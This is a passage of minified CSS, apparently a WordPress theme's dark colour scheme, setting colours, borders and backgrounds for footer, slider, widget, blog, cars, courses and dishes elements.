.scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#f25035}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#b4c2d1}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#f25035}.scheme_dark.footer_wrap .post_meta,.scheme_dark.footer_wrap .post_meta_item,.scheme_dark.footer_wrap .post_meta_item:after,.scheme_dark.footer_wrap .post_meta_item:hover:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link,.scheme_dark.footer_wrap .post_meta .vc_inline-link:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_dark.footer_wrap .post_meta_item a,.scheme_dark.footer_wrap .post_info .post_info_item,.scheme_dark.footer_wrap .post_info .post_info_item a,.scheme_dark.footer_wrap .post_info_counters .post_counters_item,.scheme_dark.footer_wrap .post_counters .socials_share .socials_caption:before,.scheme_dark.footer_wrap .post_counters .socials_share .socials_caption:hover:before{color:#9ca9b6}.scheme_dark.footer_wrap .post_date a:hover,.scheme_dark.footer_wrap a.post_meta_item:hover,.scheme_dark.footer_wrap .post_meta_item a:hover,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover,.scheme_dark.footer_wrap .post_info .post_info_item a:hover,.scheme_dark.footer_wrap .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark.footer_wrap .post_item .post_title a:hover{color:#f25035}.scheme_dark.footer_wrap .post_meta_item.post_categories,.scheme_dark.footer_wrap .post_meta_item.post_categories a{color:#f25035}.scheme_dark.footer_wrap .post_meta_item.post_categories a:hover{color:#ea3e21}.scheme_dark.footer_wrap .post_meta_item .socials_share .social_items{background-color:#0e161f}.scheme_dark.footer_wrap .post_meta_item .social_items,.scheme_dark.footer_wrap .post_meta_item .social_items:before{background-color:#0e161f;	border-color:#1e2832;	color:#9ca9b6}.scheme_dark .footer_logo_inner{border-color:#1e2832}.scheme_dark .footer_logo_inner:after{background-color:#b4c2d1}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#b4c2d1}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#f25035}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#9ca9b6}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#ebebeb}.scheme_dark .footer_copyright_inner{background-color:#141e29;	border-color:#26323f;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#f25035}.scheme_dark .footer_copyright_inner .copyright_text{color:#b4c2d1}.scheme_dark .mfp-bg,.scheme_dark .elementor-lightbox{background-color:rgba(20,30,41,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-wrap .mfp-close{color:#f25035;	background-color:transparent}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button,.scheme_dark .elementor-lightbox .elementor-swiper-button{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#ea3e21}.scheme_dark body .mfp-image-holder .mfp-close,.scheme_dark body .mfp-iframe-holder .mfp-close{color:#ffffff !important}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_dark .elementor-lightbox .elementor-swiper-button:hover{color:#f25035}.scheme_dark .widget.widget_mc4wp_form_widget .mc4wp-form{background-color:#0e161f}.scheme_dark .sc_recent_news_style_announce2 .sc_item_button,.scheme_dark .sc_blogger_modern .slider_outer_controls_bottom>.slider_controls_wrap,.scheme_dark body .posts_container .more-link,.scheme_dark .more-link{border-color:#1e2832 !important; color:#ffffff !important}.scheme_dark .sc_blogger_modern .slider_outer_controls_bottom>.slider_controls_wrap{background-color:#0e161f}.scheme_dark body .posts_container .more-link:hover,.scheme_dark .more-link:hover{color:#4353ff !important}.scheme_dark .wp-widget-nav_menu ul li>a,.scheme_dark .footer_wrap .scheme_default ul li a{color:#b4c2d1}.scheme_dark .wp-widget-nav_menu ul li>a:hover,.scheme_dark .footer_wrap .scheme_default ul li a:hover{color:#f25035}.scheme_dark .post_categories>a,.scheme_dark .recent_news_item_content .post_categories>a,.scheme_dark .sc_blogger_item_content .post_meta .post_categories>a,.scheme_dark .post_header_single .post_categories a{color:#f4f4f4 !important; background-color:#f25035}.scheme_dark .post_categories>a:hover,.scheme_dark .recent_news_item_content .post_categories>a:hover,.scheme_dark .sc_blogger_item_content .post_meta .post_categories>a:hover,.scheme_dark .post_header_single .post_categories a:hover{color:#f4f4f4 !important; background-color:#141e29}.scheme_dark .meta_author_atts .post_meta .author_name a{color:#ffffff}.scheme_dark .meta_author_atts .post_meta .author_name a:hover{color:#f25035}.scheme_dark .post_item_single .post_content .post_tags a{background-color:#0e161f; color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags a:hover{background-color:#f25035; color:#f4f4f4}.scheme_dark .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap{background-color:#0e161f}.scheme_dark body .posts_container .post_item,.scheme_dark body .posts_container .related_item{background-color:#0e161f}.scheme_dark .author_info{background-color:#f4f4f4}.scheme_dark .comments_list_wrap .comment_reply a:after{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:hover:after{color:#f25035}.scheme_dark .comments_list_wrap .comment_date,.scheme_dark .comments_list_wrap .comment_time{color:#9ca9b6}.scheme_dark .dpsp-position-left.dpsp-shape-rounded .dpsp-networks-btns-sidebar{background-color:#0e161f}.scheme_dark .socials_share.socials_type_drop .social_item .social_icon{color:#9ca9b6}.scheme_dark .post_body .post_meta .post_share .social_item:hover .social_icon,.scheme_dark .socials_share.socials_type_drop .social_item .social_icon:hover{color:#f25035 !important}.scheme_dark .socials_share.socials_type_drop .socials_caption{color:#ffffff}.scheme_dark .slider_container.slider_multi .slide_title,.scheme_dark .slider_container.slider_multi .slide_title a,.scheme_dark .slider_container .slide_info:not(.slide_info_large) .slide_title,.scheme_dark .slider_container .slide_info:not(.slide_info_large) .slide_title a,.scheme_dark .slider_container.slider_multi .post_meta span,.scheme_dark .slider_container .slide_info:not(.slide_info_large) .post_meta span,.scheme_dark .slider_container.slider_multi .post_meta a,.scheme_dark .slider_container .slide_info:not(.slide_info_large) .post_meta a{color:#ffffff}.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container .slide_info:not(.slide_info_large) .slide_title a:hover,.scheme_dark .slider_container.slider_multi .post_meta span:hover,.scheme_dark .slider_container .slide_info:not(.slide_info_large) .post_meta .post_meta_item:hover,.scheme_dark .slider_container.slider_multi .post_meta a:hover,.scheme_dark .slider_container .slide_info:not(.slide_info_large) .post_meta a:hover{color:#f25035}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#f25035}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#f25035}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#ea3e21}.scheme_dark .trx_addons_accent_bg{background-color:#f25035;	color:#f4f4f4}.scheme_dark .trx_addons_inverse{color:#141e29;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#f25035}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#141e29;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#ffffff}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#f25035}.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#4353ff}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#f25035}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#f25035}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#26323f}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#141e29;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#141e29;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#141e29}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#f25035}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#141e29}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#f4f4f4;	background-color:#f25035}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#ffffff}.scheme_dark .trx_addons_hover_mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_hover_title{color:#4c5560}.scheme_dark .trx_addons_hover_text{color:#4c5560}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#f25035}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#ffffff !important;	background-color:#ffffff}.scheme_dark .trx_addons_text_gradient,.scheme_dark .trx_addons_text_gradient *{background:#f25035;	background:linear-gradient(0deg,#f25035,#ea3e21)}.scheme_dark .sc_blogger_horizontal .post_body .post_share .socials_share,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#b4c2d1;	background-color:#18232f}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#0e161f}.scheme_dark div.ui-tabs,.scheme_dark div.ui-tabs .ui-tabs-panel,.scheme_dark div.ui-tabs .ui-tabs-nav{background-color:#0e161f}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#b4c2d1;	background-color:#1e2832}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#f25035}.scheme_dark .trx_addons_tabs .trx_addons_tabs_titles .trx_addons_tabs_title{border-color:#4a4a4a}.scheme_dark .trx_addons_tabs .trx_addons_tabs_titles .trx_addons_tabs_title.ui-state-active:before,.scheme_dark .trx_addons_tabs .trx_addons_tabs_titles .trx_addons_tabs_title:hover:before{background-color:#f25035}.scheme_dark body .trx_addons_tabs .trx_addons_tabs_content .post_item + .post_item{border-color:#1e2832}.scheme_dark body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_content .post_title a{color:#ffffff}.scheme_dark .trx_addons_emotions_item{background-color:#141e29;	border-color:#26323f;	color:#9ca9b6}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	border-color:#4a4a4a;	background-color:#18232f}.scheme_dark .trx_addons_emotions_active{color:#b4c2d1;	border-color:#1e2832;	background-color:#0e161f}.scheme_dark .trx_addons_emotions_item_number{color:#b4c2d1}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:#0e161f}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#0e161f}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#f25035}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#b4c2d1}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#9ca9b6}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#ea3e21}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#ea3e21}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background:#0e161f !important;	border-color:#0e161f}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ffffff;	background:#f25035 !important;	border-color:#f25035}.scheme_dark .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#26323f}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#f25035}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#4a4a4a;	border-color:#4a4a4a}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#f25035;	border-color:#ededed;	background-color:#f3f5f7}.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:#1e2832;	background-color:#0e161f}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#f25035;	background-color:#f25035}.scheme_dark .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#f25035}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#f25035}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#f25035}.scheme_dark .slider_style_modern .slider_controls_label{color:#141e29}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#9ca9b6}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#f25035}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#0e161f}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#1e2832}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#141e29}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#9ca9b6}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#f25035}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#141e29;	background-color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#0e161f}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#f25035}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title{color:#ffffff;	background-color:#0e161f}.scheme_dark .widget_contacts .contacts_info{color:#b4c2d1}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a,.scheme_dark .widget_contacts .contacts_info>a.contacts_phone:hover{color:#f25035}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover,.scheme_dark .widget_contacts .contacts_info>a.contacts_phone{color:#b4c2d1}.scheme_dark .widget_contacts .contacts_info .contacts_phone:before,.scheme_dark .widget_contacts .contacts_info span:before{background-color:#0e161f}.scheme_dark.sidebar .widget_contacts .contacts_info,.scheme_dark.footer_wrap .widget_contacts .contacts_info{color:#b4c2d1}.scheme_dark.sidebar .widget_contacts .contacts_info span:before,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_dark.sidebar .widget_contacts .contacts_info>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info span:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:before{color:#f25035}.scheme_dark.sidebar .widget_contacts .contacts_info span a,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a,.scheme_dark.sidebar .widget_contacts .contacts_info>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark.sidebar .widget_contacts .contacts_info span a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:hover{color:#f25035}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#f25035}.scheme_dark .sc_recent_news_header_more_categories{border-color:#ebebeb;	background-color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a{color:#f25035}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#ffffff;	background-color:#f3f5f7}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#0e161f}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#26323f}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#26323f}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#b4c2d1}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#f25035 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#9ca9b6}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#f25035}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#b4c2d1}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#f25035 !important}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#b4c2d1}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#f25035 !important}.scheme_dark .sc_item_subtitle{color:#f25035}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#4353ff}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#57af3a}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#9ca9b6}.scheme_dark .theme_scroll_down:hover{color:#f25035}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#f25035}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#4353ff}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#57af3a}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#b4c2d1}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#b4c2d1}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#141e29}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#9ca9b6}.scheme_dark .sc_recent_news .post_item,.scheme_dark .sc_blogger_item{background-color:#0e161f}.scheme_dark .sc_blogger_post_meta{color:#9ca9b6}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#f25035}.scheme_dark .sc_blogger_post_meta{color:#9ca9b6}.scheme_dark .sc_blogger_item_content{color:#b4c2d1}.scheme_dark .sc_blogger_item .more-link{color:#f25035}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_cars_item,.scheme_dark .sc_cars_item_params{border-color:#26323f}.scheme_dark .sc_cars_item_param{color:#9ca9b6}.scheme_dark .sc_cars_item_param .sc_cars_item_param_text,.scheme_dark .sc_cars_item_footer{color:#b4c2d1}.scheme_dark .sc_cars_columns_1 .sc_cars_item,.scheme_dark .sc_cars_item .sc_cars_item_thumb{background-color:#0e161f}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#9ca9b6}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#f25035}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#9ca9b6}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#f25035}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#ffffff;	background-color:#ff6745}.scheme_dark .cars_page_title_address{color:#9ca9b6}.scheme_dark .cars_price{color:#9ca9b6}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#f25035}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#1e2832}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#0e161f;	border-color:#0e161f;	border-bottom-color:#1e2832}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#1e2832;	background-color:#141e29;	border-bottom-color:#141e29}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#18232f;	border-color:#18232f #18232f #1e2832}.scheme_dark .cars_page_section_title{border-color:#26323f}.scheme_dark .cars_page_agent_info_position{color:#9ca9b6}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#b4c2d1}.scheme_dark .cars_page_agent_info_phones>a:hover{color:#f25035}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#b4c2d1}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#b4c2d1;	background-color:#141e29}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#f25035}.scheme_dark .sc_content_number{color:#18232f}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#ea3e21;	background-color:#f25035}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#f25035;	border-color:#1e2832;	background-color:#0e161f}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#9ca9b6}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#0e161f}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#141e29}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#f25035}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#9ca9b6}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#f25035}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#9ca9b6}.scheme_dark .courses_single .courses_page_meta{color:#9ca9b6}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#9ca9b6}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#b4c2d1;	background-color:#0e161f}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#f25035}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#ea3e21}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#4353ff}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#3040ee}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#57af3a}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#469b2a}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#f25035}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#b4c2d1;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#f25035}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ea3e21}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#4353ff}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#3040ee}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right 